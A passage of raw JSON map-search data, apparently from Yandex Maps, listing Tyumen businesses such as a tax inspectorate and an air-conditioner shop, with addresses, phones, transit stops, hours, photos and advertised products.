"text":"Время ожидания","count":109,"positive":59,"neutral":4,"negative":46,"photos":[]},{"id":"3502121696","isTrusted":true,"text":"Посылки","count":36,"positive":15,"neutral":4,"negative":17,"photos":[]},{"id":"3502043729","isTrusted":true,"text":"Чистота","count":10,"positive":8,"neutral":0,"negative":2,"photos":[]}],"houseEncodedCoordinates":"YkwYcw5iQU0OQFttfX1yd31hbA==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"184108341","name":"Почтовое отделение","class":"post office","seoname":"post_office","pluralName":"Почта"},"name":"Почта","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/post_office/184108341/"}],"events":[]},{"type":"business","requestId":"1768672708315659-3263625280-addrs-upper-yp-29","index":3,"analyticsId":"3","title":"Инспекция Федеральной налоговой службы № 1","description":"Товарное ш., 15, Тюмень","address":"Товарное ш., 15, Тюмень","coordinates":[65.516689,57.149758],"displayCoordinates":[65.516689,57.149758],"bounds":[[65.513586,57.147345],[65.521796,57.151808]],"uri":"ymapsbm1://org?oid=210722187678","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MjEwNzIyMTg3Njc4","id":"210722187678","metro":[],"stops":[{"id":"1543143754","name":"Налоговая инспекция","distance":"105 м","distanceValue":105.518,"coordinates":[65.515134362,57.149816174],"type":"common"},{"id":"1742262911","name":"Гимназия № 1","distance":"440 м","distanceValue":442.854,"coordinates":[65.520954348,57.151774787],"type":"common"},{"id":"1623317999","name":"Cквер Семёна Пацко","distance":"520 м","distanceValue":520.587,"coordinates":[65.524791346,57.148290385],"type":"common"},{"id":"1543143710","name":"Железнодорожный вокзал","distance":"650 м","distanceValue":649.859,"coordinates":[65.524368705,57.146408645],"type":"common"},{"id":"station__lh_9607503","name":"Тюмень","distance":"710 м","distanceValue":713.789,"coordinates":[65.521963,57.145658],"type":"common"}],"photos":{"count":9,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4365916/2a000001775e0c8f038855931ea336eecde2/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4365916/2a000001775e0c8f038855931ea336eecde2/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16443717/2a000001985ff1fb3bbff60cf69b95a2c751/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/11408080/2a00000190a07d1e549b1d0a61a3346578cb/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1608507/2a000001878b3f6210adc427ddb9c4644d52/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/2051686/2a0000016f0dae3100047e99158c5ea591c8/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1938795/2a000001760e1e45e8499534b9d8383916dd/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5235220/2a0000018145efbae866ddab91a76169fa54/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16410529/2a000001985fe597ef3ff315a12bb9e4cf10/%s"}]},"entrances":[{"coordinates":[65.5166159,57.14974101],"azimuth":291.6433908258495,"tilt":0},{"coordinates":[65.51756514,57.14940194],"azimuth":200.680691263292,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgn-xSI8EGFQQBH2aKK2KpNMQAoUChIJYXaJyR9hUEARJSFPmh-TTEASKwoSCXfK9mMLYVBAEd1A5KEtk0xAEg4yMTA3MjIxODc2NzhfMB0AAIA_IBQ,"},"panorama":{"id":"1464561883_658184244_23_1748784009","direction":[111.7,10],"point":{"type":"Point","coordinates":[65.516318,57.149838]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464561883_658184244_23_1748784009\u0026size=500%2C240\u0026azimuth=111.7\u0026tilt=10\u0026api_key=maps\u0026signature=-gF_0qV6RaEpEnq13UsfMZaOWq20H2_VGcsLhwxEbDc="},"shortTitle":"ИФНС № 1","fullAddress":"Тюмень, Товарное шоссе, 15","country":"Россия","chain":{"id":"28466699141","name":"Федеральная налоговая служба РФ","seoname":"federal_naya_nalogovaya_sluzhba_rf"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":106,"ratingValue":0,"reviewCount":60},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"}],"phones":[{"number":"8 (800) 222-22-22","type":"phone","value":"+78002222222"},{"number":"+7 (3452) 29-60-45","type":"phone","value":"+73452296045"},{"number":"+7 (3452) 29-62-54","type":"phone","value":"+73452296254"},{"number":"+7 (3452) 29-62-06","type":"phone","value":"+73452296206"},{"number":"+7 (3452) 63-82-17","type":"phone","value":"+73452638217"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false,"sensitive":true},"seoname":"inspektsiya_federalnoy_nalogovoy_sluzhby_1","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Товарное шоссе","house":"15"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Налоговая инспекция","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"NO_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-чт 09:00–18:00; пт 09:00–17:00, перерыв 13:00–13:48","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}},{"from":{"hours":13,"minutes":48},"to":{"hours":17,"minutes":0}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"ok","href":"https://ok.ru/group/63118935130280","readableHref":"ok.ru/63118935130280"},{"type":"vkontakte","href":"https://vk.com/nalog__ru","readableHref":"vk.com/nalog__ru"}],"urls":["https://www.nalog.ru/rn72/ifns/imns72_01/","https://www.nalog.ru/rn72/","https://max.ru/nalog_gov_ru"],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5491685/2a0000017d7a5f04f4f62cd395b9fd7f328b/%s","tag":["chain-logo"],"id":"5491685_2a0000017d7a5f04f4f62cd395b9fd7f328b"}},"references":[{"id":"1722278920","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]}],"metrika":{"counter":59056960,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcwZnT0wGQFttfX11eHlkYw==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"},"name":"Налоговая инспекция","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/tax_auditing/184105648/"}],"events":[]}],"permalinks":["116645700696","1084390483","1124831973","210722187678"]},"region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюменская область","type":"region","url":"https://yandex.ru/maps/11176/tyumen-oblast/","region":{"center":[68.096053,57.541821],"zoom":8}},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}}],"categoryIcons":[{"id":"goodplace","type":"special","image":{"urlTemplate":"https://mobile-maps-common.s3.yandex.net/v1/main_screen_icon/pin_award_v2.png"},"displayText":"Хорошие \nместа","action":{"type":"search_query","searchQuery":"{\"text\":\"Хорошее место\",\"what\":[{\"attr_name\":\"feature\",\"attr_values\":[\"good_place:1\"]}]}"},"category":{"name":"{\"text\":\"Хорошее место\",\"what\":[{\"attr_name\":\"feature\",\"attr_values\":[\"good_place:1\"]}]}"},"pixelLinks":{"load":[],"impression":[],"mrc50":[],"mrc100":[]}},{"id":"food","type":"regular","icon":"restaurants","color":"rgb(255, 161, 94)","displayText":"Где поесть","action":{"type":"search_query","searchQuery":"Где поесть"},"category":{"name":"Где поесть"}},{"id":"drugstore","type":"regular","icon":"drugstores","color":"rgb(141, 194, 87)","displayText":"Аптеки","action":{"type":"search_query","searchQuery":"category_id:184105932"},"category":{"name":"category_id:184105932"}},{"id":"grocery-store","type":"regular","icon":"supermarket","color":"rgb(96, 168, 240)","displayText":"Продукты","action":{"type":"search_query","searchQuery":"Продукты"},"category":{"name":"Продукты"}},{"id":"atm","type":"regular","icon":"currency-exchange","color":"rgb(156, 137, 250)","displayText":"Банкоматы","action":{"type":"search_query","searchQuery":"Банкоматы"},"category":{"name":"Банкоматы"}},{"id":"housewares","type":"regular","icon":"malls","color":"rgb(96, 168, 240)","displayText":"Товары для дома","action":{"type":"search_query","searchQuery":"Товары для дома"},"category":{"name":"Товары для дома"}},{"id":"hotels","type":"regular","icon":"hotels","color":"rgb(156, 137, 250)","displayText":"Гостиницы","action":{"type":"search_query","searchQuery":"Гостиницы"},"category":{"name":"Гостиницы"}},{"id":"malls","type":"regular","icon":"malls","color":"rgb(96, 168, 240)","displayText":"Торговые центры","action":{"type":"search_query","searchQuery":"Торговые центры"},"category":{"name":"Торговые центры"}},{"id":"cafe","type":"regular","icon":"cafe","color":"rgb(96, 168, 240)","displayText":"Кафе","action":{"type":"search_query","searchQuery":"Кафе"},"category":{"name":"Кафе"}},{"id":"sport","type":"regular","icon":"fitness","color":"rgb(156, 137, 250)","displayText":"Спорт","action":{"type":"search_query","searchQuery":"Спорт"},"category":{"name":"Спорт"}},{"id":"gasoline","type":"regular","icon":"gasstation","color":"rgb(156, 137, 250)","displayText":"АЗС","action":{"type":"search_query","searchQuery":"АЗС"},"category":{"name":"АЗС"}},{"id":"auto-repair","type":"regular","icon":"auto-repair","color":"rgb(156, 137, 250)","displayText":"Автосервисы","action":{"type":"search_query","searchQuery":"Автосервисы"},"category":{"name":"Автосервисы"}},{"id":"beauty","type":"regular","icon":"hairdressers","color":"rgb(245, 140, 182)","displayText":"Салоны красоты","action":{"type":"search_query","searchQuery":"Салоны красоты"},"category":{"name":"Салоны красоты"}},{"id":"government","type":"regular","icon":"government","color":"rgb(171,174,178)","displayText":"Госуслуги","action":{"type":"search_query","searchQuery":"Госуслуги"},"category":{"name":"Госуслуги"}},{"id":"clinic","type":"regular","icon":"medicine","color":"rgb(245,140,182)","displayText":"Больницы","action":{"type":"search_query","searchQuery":"Больницы"},"category":{"name":"Больницы"}},{"id":"museum","type":"regular","icon":"museum","color":"rgb(105, 191, 170)","displayText":"Музеи","action":{"type":"search_query","searchQuery":"Музеи"},"category":{"name":"Музеи"}},{"id":"fast-food","type":"regular","icon":"fast-food","color":"rgb(245, 140, 182)","displayText":"Быстрое питание","action":{"type":"search_query","searchQuery":"Быстрое питание"},"category":{"name":"Быстрое питание"}},{"id":"groceries-delivery","type":"regular","icon":"malls","color":"rgb(96, 168, 240)","displayText":"Доставка продуктов","action":{"type":"search_query","searchQuery":"Доставка продуктов"},"category":{"name":"Доставка продуктов"}},{"id":"construction-shop","type":"regular","icon":"construction-tool","color":"rgb(96, 168, 240)","displayText":"Строительные магазины","action":{"type":"search_query","searchQuery":"Строительные магазины"},"category":{"name":"Строительные магазины"}},{"id":"pet-clinic","type":"regular","icon":"veterinary","color":"rgb(156, 137, 250)","displayText":"Ветеринарные клиники","action":{"type":"search_query","searchQuery":"Ветеринарные клиники"},"category":{"name":"Ветеринарные клиники"}},{"id":"bars","type":"regular","icon":"bars","color":"rgb(96, 168, 240)","displayText":"Бары и пабы","action":{"type":"search_query","searchQuery":"Бары и пабы"},"category":{"name":"Бары и пабы"}},{"id":"fitness","type":"regular","icon":"fitness","color":"rgb(156, 137, 250)","displayText":"Фитнес","action":{"type":"search_query","searchQuery":"Фитнес-клубы"},"category":{"name":"Фитнес-клубы"}},{"id":"flower-shop","type":"regular","icon":"flower-shop","color":"rgb(96, 168, 240)","displayText":"Магазины цветов","action":{"type":"search_query","searchQuery":"Магазины цветов"},"category":{"name":"Магазины цветов"}},{"id":"sushi","type":"regular","icon":"sushi","color":"rgb(211, 141, 224)","displayText":"Суши и роллы","action":{"type":"search_query","searchQuery":"Суши и роллы"},"category":{"name":"Суши и роллы"}},{"id":"post-office","type":"regular","icon":"post-office","color":"rgb(171,174,178)","displayText":"Почта","action":{"type":"search_query","searchQuery":"Почта"},"category":{"name":"Почта"}},{"id":"cinemas","type":"regular","icon":"cinemas","color":"rgb(211, 141, 224)","displayText":"Кинотеатры","action":{"type":"search_query","searchQuery":"Кинотеатры"},"category":{"name":"Кинотеатры"}},{"id":"pizza","type":"regular","icon":"pizzeria","color":"rgb(171,174,178)","displayText":"Пицца","action":{"type":"search_query","searchQuery":"Пицца"},"category":{"name":"Пицца"}},{"id":"entertainment","type":"regular","icon":"entertainments","color":"rgb(117, 165, 189)","displayText":"Развлечения","action":{"type":"search_query","searchQuery":"Развлечения"},"category":{"name":"Развлечения"}},{"id":"coffee","type":"regular","icon":"cafe","color":"rgb(105, 191, 170)","displayText":"Кофе","action":{"type":"search_query","searchQuery":"Кофе"},"category":{"name":"Кофе"}},{"id":"burgers","type":"regular","icon":"fast-food","color":"rgb(96, 168, 240)","displayText":"Бургеры","action":{"type":"search_query","searchQuery":"Бургеры"},"category":{"name":"Бургеры"}},{"id":"hookah","type":"regular","icon":"fire-station","color":"rgb(141, 194, 87)","displayText":"Кальянные","action":{"type":"search_query","searchQuery":"Кальянные"},"category":{"name":"Кальянные"}}],"businesses":{"requestResultsCount":25,"totalResultCount":4,"items":[{"type":"business","requestId":"1768672708317744-2605517860-addrs-upper-yp-93","index":0,"analyticsId":"0","title":"Авента Климат-Маркет","description":"ул. Энергетиков, 96, Тюмень","address":"ул. Энергетиков, 96, Тюмень","coordinates":[65.606897,57.128629],"displayCoordinates":[65.606897,57.128629],"bounds":[[65.602636,57.126412],[65.610846,57.130877]],"uri":"ymapsbm1://org?oid=1015123995","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTAxNTEyMzk5NQ==","id":"1015123995","metro":[],"stops":[{"id":"3335269265","name":"Мировые судьи Ленинского АО","distance":"79 м","distanceValue":79.2405,"coordinates":[65.606410699,57.129186349],"type":"common"},{"id":"1543143325","name":"Школа № 41","distance":"570 м","distanceValue":565.445,"coordinates":[65.611831,57.125628],"type":"common"},{"id":"1652599301","name":"Пригородный рынок","distance":"680 м","distanceValue":678.631,"coordinates":[65.599184206,57.131776551],"type":"common"},{"id":"1543143365","name":"Автовокзал","distance":"890 м","distanceValue":891.924,"coordinates":[65.596799994,57.129906736],"type":"common"},{"id":"1625175829","name":"Сибнипигазстрой","distance":"1,13 км","distanceValue":1126.44,"coordinates":[65.604961846,57.123009332],"type":"common"}],"photos":{"count":111,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/200322/2a0000015b16c4f65f1ad8554a50be6d142c/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/200322/2a0000015b16c4f65f1ad8554a50be6d142c/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/11072941/2a0000018a8de2635b8ba4bff28fe115dd2b/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/9714262/2a0000018a938201f963dcb0761ee081f002/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/11003990/2a0000018a938376c517574ed8732f6e8eda/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/10814540/2a0000018aff19fe3d9e191f8d6321e6f927/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16136925/2a00000197c1babd67928103e50632dbf869/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16319048/2a0000019a467b49108bfa72c93b9185fced/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16404250/2a00000197c1bc3b8e20dbb620111781f2a7/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/15311720/2a00000197c1bbc92e53d9407a39f29ae169/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/2402012/2a00000175552aa5e0716810421cc9fcd410/%s"}]},"entrances":[{"coordinates":[65.60682055,57.12868558],"azimuth":42.1977347177118,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgmbMtwl1mZQQBGNyOLEeJBMQBIpChIJn1oaS9pmUEARwQQswXuQTEASDDEwMTUxMjM5OTVfMB0AAIA_IBU,"},"panorama":{"id":"1465101903_658413901_23_1593167255","direction":[-132.3,10],"point":{"type":"Point","coordinates":[65.606846,57.128907]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465101903_658413901_23_1593167255\u0026size=500%2C240\u0026azimuth=-132.3\u0026tilt=10\u0026api_key=maps\u0026signature=P6V_Z8fRMeQlKIL6CxJ7Plc8RvqOC8J64Iuyy2P71ts="},"shortTitle":"Авента","fullAddress":"Тюмень, улица Энергетиков, 96","country":"Россия","postalCode":"625013","status":"open","businessLinks":[],"ratingData":{"ratingCount":77,"ratingValue":5,"reviewCount":71},"sources":[{"id":"better_stay_home_etc","name":"Яндекс","href":"https://yandex.ru/doma"},{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184107463","name":"Кондиционеры","class":"fallback services","seoname":"air_conditioners","pluralName":"Кондиционеры"},{"id":"56939813315","name":"установка кондиционеров","class":"fallback services","seoname":"installation_of_air_conditioners","pluralName":"Установка кондиционеров"},{"id":"184107453","name":"очистители, увлажнители и ароматизаторы воздуха","class":"fallback services","seoname":"air_purifiers_humidifiers_and_fragrances","pluralName":"Воздухоочистители и увлажнители"}],"phones":[{"number":"+7 (909) 742-25-95","type":"phone","value":"+79097422595","info":"Авента климат-маркет"},{"number":"+7 (3452) 38-44-22","type":"phone","value":"+73452384422"}],"features":[{"id":"payment_by_credit_card","value":true,"name":"Оплата картой","type":"bool","important":false},{"id":"delivery","value":true,"name":"доставка","type":"bool","important":false},{"id":"guarantee","value":true,"name":"гарантия","type":"bool","important":false},{"id":"petfriendly","value":[{"id":"allowed_with_all_animals","name":"разрешено со всеми животными"}],"name":"посещение с животными","type":"enum","important":false},{"id":"payment_method","value":[{"id":"cash","name":"наличными"},{"id":"payment_card","name":"оплата картой"},{"id":"wire_transfer","name":"банковским переводом"},{"id":"cashless_payment","name":"безналичная"},{"id":"online_payment","name":"онлайн"}],"name":"способ оплаты","type":"enum","important":false},{"id":"promotions","value":[{"id":"discounts","name":"скидки"},{"id":"promotions","name":"акции"},{"id":"special_offers","name":"спецпредложения"}],"name":"акции","type":"enum","important":false},{"id":"pickup","value":true,"name":"Самовывоз","type":"bool","important":false}],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[{"name":"Доступность","featureIds":["elevator_wheelchair_accessible","ramp","call_button","toilet_for_disabled"]}],"businessProperties":{"has_verified_owner":true},"seoname":"aventa_klimat_market","geoId":217007,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"улица Энергетиков","house":"96"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"5","type":"RATING","properties":null},{"text":"Закрыто до понедельника","type":"WORKING_HOURS","properties":{"workingHours":{"shortText":"Закрыто до пн.","isOpen":false}}}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":["PRICES"],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[6,1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-пт 09:00–18:00","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"telegram","href":"https://t.me/79829884422","readableHref":"@79829884422"},{"type":"viber","href":"https://viber.click/79829884422","readableHref":"viber.click/79829884422"},{"type":"vkontakte","href":"https://vk.com/konditsioneri_tyumeni","readableHref":"vk.com/konditsioneri_tyumeni"},{"type":"whatsapp","href":"https://wa.me/79829884422?text=%D0%9E%D0%B1%D1%80%D0%B0%D1%89%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%B7+%D0%AF%D0%BD%D0%B4%D0%B5%D0%BA%D1%81+%D0%9A%D0%B0%D1%80%D1%82%0A%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5!+%D0%9C%D0%B5%D0%BD%D1%8F+%D0%B7%D0%B0%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BE%D0%B2%D0%B0%D0%BB%D0%BE+%D0%B2%D0%B0%D1%88%D0%B5+%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5","readableHref":"+79829884422"}],"urls":["http://кондиционеры-тюмени.рф/"],"advert":{"title":"","text":"","url":"","ordInfo":{"client":{"id":"2485906","tin":"7202258982","name":"ООО \"Авента\""}},"isBko":false,"photo":"https://avatars.mds.yandex.net/get-tycoon/1654178/2a0000016a3076e5c4b35b95bcbe42293c8c/main","logo":"https://avatars.mds.yandex.net/get-tycoon/1654178/2a0000017693c46bac0a7b0d55a02e03fc89/priority-headline-logo","actionButtons":[{"type":"url","title":"Перейти на сайт","value":"https://кондиционеры-тюмени.рф"}],"highlighted":true,"products":[{"title":"Кондиционер Ballu Olympio Edge","img":"https://avatars.mds.yandex.net/get-tycoon/14516922/2a0000019246c414daa00d88fa55f3514913/M_height","price":"27 190 р.","url":"https://xn----gtbdbmadjxedede6a7a2d5etc.xn--p1ai/product/ballu-bso-07hn1_19y/?erid=2bL9aMPomHSTYgzKHzaiwKE4zu","ordToken":"2bL9aMPomHSTYgzKHzaiwKE4zu"},{"title":"Кондиционер Axioma Серия F","img":"https://avatars.mds.yandex.net/get-tycoon/14444353/2a0000019246c6908b80d36c49285406e5d9/M_height","price":"20 500 р.","url":"https://xn----gtbdbmadjxedede6a7a2d5etc.xn--p1ai/product/axioma-serija-h-asx07f1-asb07f1/?erid=2bL9aMPomHSTYgzKHzaiwKE4zv","ordToken":"2bL9aMPomHSTYgzKHzaiwKE4zv"},{"title":"Кондиционер Haier Lightera","img":"https://avatars.mds.yandex.net/get-tycoon/14222343/2a0000019246caf2c6616b0a05c432027782/M_height","price":"34 700 р.","url":"https://xn----gtbdbmadjxedede6a7a2d5etc.xn--p1ai/product/haier-lightera-hsu-09hnf303-r2-b/?erid=2bL9aMPomHSTYgzKHzaiwKE4zw","ordToken":"2bL9aMPomHSTYgzKHzaiwKE4zw"},{"title":"Кондиционер Daichi AIR","img":"https://avatars.mds.yandex.net/get-tycoon/13749641/2a0000019246cdb3b6f7e9dfa2bce3de8ab7/M_height","price":"24 490 р.","url":"https://xn----gtbdbmadjxedede6a7a2d5etc.xn--p1ai/product/daichi-air20avq1-air20fv1/?erid=2bL9aMPomHSTYgzKHzaiwKE4zx","ordToken":"2bL9aMPomHSTYgzKHzaiwKE4zx"},{"title":"Кондиционер Electrolux Fusion 2.0","img":"https://avatars.mds.yandex.net/get-tycoon/13542435/2a0000019246cf3d20286c2e1f4b8c168e6f/M_height","price":"32 990 р.","url":"https://xn----gtbdbmadjxedede6a7a2d5etc.xn--p1ai/product/electrolux-fusion-2-0-eacs-07hf2-n3/?erid=Y1jgkD79Vt9MFk5WJoMP3Pq3JgVQ","ordToken":"Y1jgkD79Vt9MFk5WJoMP3Pq3JgVQ"},{"title":"Кондиционер Funai SAMURAI II","img":"https://avatars.mds.yandex.net/get-tycoon/13749641/2a0000019246d80fd03bd772aa6203209010/M_height","price":"29 790 р.","url":"https://xn----gtbdbmadjxedede6a7a2d5etc.xn--p1ai/product/funai-rac-sm20hp-d03-s-kopirovat/?erid=Y1jgkD79Vt9MFk5WJoMP3Pq3JgVR","ordToken":"Y1jgkD79Vt9MFk5WJoMP3Pq3JgVR"},{"title":"Кондиционер Royal Clima TRIUMPH","img":"https://avatars.mds.yandex.net/get-tycoon/14516922/2a0000019246f592fbbd8c3ceaa9d3f82802/M_height","price":"26 490 р.","url":"https://xn----gtbdbmadjxedede6a7a2d5etc.xn--p1ai/product/royal-clima-triumph-rc-twn22hn-n/?erid=3MtFQRkqfB2huzBcHHtt6bGY2LzuJM","ordToken":"3MtFQRkqfB2huzBcHHtt6bGY2LzuJM"},{"title":"Кондиционер Midea Persona","img":"https://avatars.mds.yandex.net/get-tycoon/14455550/2a0000019246f81b5adb572a68da9162ac1b/M_height","price":"36 990 р.","url":"https://xn----gtbdbmadjxedede6a7a2d5etc.xn--p1ai/product/midea-persona-msag4-07hrn1-i-msag4-07hrn1-o/?erid=3MtFQRkqfB2huzBcHHtt6bGY93Reyv","ordToken":"3MtFQRkqfB2huzBcHHtt6bGY93Reyv"}]},"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/18285113/2a0000019a2b68f90623bc33fd7521a1d794/%s","tag":["owner_photo"],"id":"2a0000019a2b68f90623bc33fd7521a1d794"}},"references":[{"id":"4114480702","scope":"nyak"},{"id":"72057609512625018","scope":"geoprod-21246"},{"id":"1015123995","scope":"better_stay_home_etc"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до 